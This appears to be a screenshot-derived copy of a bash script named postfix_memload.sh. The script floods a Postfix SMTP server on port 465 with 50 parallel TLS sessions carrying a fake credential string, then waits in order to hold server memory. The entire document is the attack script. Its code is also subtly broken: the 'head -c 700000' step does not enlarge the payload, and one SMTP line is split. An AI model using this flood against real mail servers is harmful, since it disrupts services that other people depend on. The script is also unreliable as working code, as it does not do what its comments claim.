 Open
postfix_memload.sh
~/Desktop
#!/bin/bash
# Target Postfix
TARGET="localhost"
PORT="465"
PAYLOAD="shay@shay.local:mailpassword:user@user.local:LeakThis: Secret42:"
echo "Starting Postfix memory flood on port $PORT..."
BIG_PAYLOAD=$(printf "%s" "$PAYLOAD" | head -c 700000)
# Flood Postfix with mail requests
for i in {1..50}; do
(
echo -e "EHLO shay.local\r\nMAIL FROM: shay@shay.local\r\nRCPT TO:
user@user.local\r\nDATA\r\nSubject: LeakThis\r\n${BIG_PAYLOAD}\r\n.\r\nQUIT\r\n" | \
openssl s_client -connect "$TARGET:$PORT" -tls1_2 -cipher AES256-SHA -quiet 2>/dev/null
) &
echo "Sent SMTP payload $i/50"
sleep 0.1
done
# Keep it running to hold memory
echo "Flood complete. Keeping payloads in memory for 5 minutes..."
sleep 300
echo "Script done."